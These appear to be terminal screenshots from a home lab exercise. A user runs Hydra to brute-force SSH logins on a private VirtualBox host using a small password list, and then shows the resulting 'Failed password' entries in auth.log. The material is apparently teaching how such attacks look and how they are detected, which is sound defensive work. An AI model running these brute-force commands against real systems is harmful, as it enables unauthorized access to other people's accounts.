 Activities
Apr 5 17:57
blaze@blaze-VirtualBox: ~
blaze@blaze-VirtualBox:~$ echo "catdog" >> pass.txt
blaze@blaze-VirtualBox:~$ echo "dogcat" >> pass.txt
blaze@blaze-VirtualBox:~$ hydra -1 blaze -P pass.txt ssh://192.168.56.10
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
hydra: invalid option -- '1'
blaze@blaze-VirtualBox:~$ hydra -l blaze -P pass.txt ssh://192.168.56.10
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-05 17:46:
47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:1/p:9), ~1 tr
y per task
[DATA] attacking ssh://192.168.56.10:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-05 17:46:
51
blaze@blaze-VirtualBox:~$
Activities
Apr 5 17:57
blaze@blaze-VirtualBox: ~
rtt min/avg/max/mdev = 0.235/1.076/4.489/1.016 ms
blaze@blaze-VirtualBox:~$ sudo cat /var/log/auth.log | grep "Failed password"
[sudo] password for blaze:
Sorry, try again.
[sudo] password for blaze:
Apr  2 15:03:41 blaze-VirtualBox sshd[56581]: Failed password for invalid user i
nvaliduser from 127.0.0.1 port 45310 ssh2
Apr  2 15:03:51 blaze-VirtualBox sshd[56581]: Failed password for invalid user i
nvaliduser from 127.0.0.1 port 45310 ssh2
Apr  2 15:03:58 blaze-VirtualBox sshd[56581]: Failed password for invalid user i
nvaliduser from 127.0.0.1 port 45310 ssh2
Apr  5 17:46:50 blaze-VirtualBox sshd[5365]: Failed password for blaze from 192.
168.56.20 port 45566 ssh2
Apr  5 17:46:50 blaze-VirtualBox sshd[5361]: Failed password for blaze from 192.
168.56.20 port 45532 ssh2
Apr  5 17:46:50 blaze-VirtualBox sshd[5364]: Failed password for blaze from 192.
168.56.20 port 45564 ssh2
Apr  5 17:46:50 blaze-VirtualBox sshd[5363]: Failed password for blaze from 192.
168.56.20 port 45552 ssh2
Apr  5 17:46:50 blaze-VirtualBox sshd[5369]: Failed password for blaze from 192.
168.56.20 port 45610 ssh2
Apr  5 17:46:51 blaze-VirtualBox sshd[5366]: Failed password for blaze from 192.
168.56.20 port 45580 ssh2
Apr  5 17:46:51 blaze-VirtualBox sshd[5368]: Failed password for blaze from 192.